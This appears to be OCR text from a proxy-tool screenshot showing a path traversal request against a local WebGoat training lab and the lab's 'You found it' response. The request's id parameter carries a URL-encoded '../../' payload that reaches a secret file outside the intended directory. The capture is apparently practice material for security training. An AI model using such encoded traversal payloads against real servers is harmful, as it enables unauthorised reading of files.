 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=
O5DokzFHMch22VBayTjNqkLZGwgcH650E8t6FZ1Z
16 Connection: close
17 Content-Length: 0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Fri, 10 Nov 2023 16:55:30 GMT
9
10 You found it submit the SHA-512 hash of your username as
answer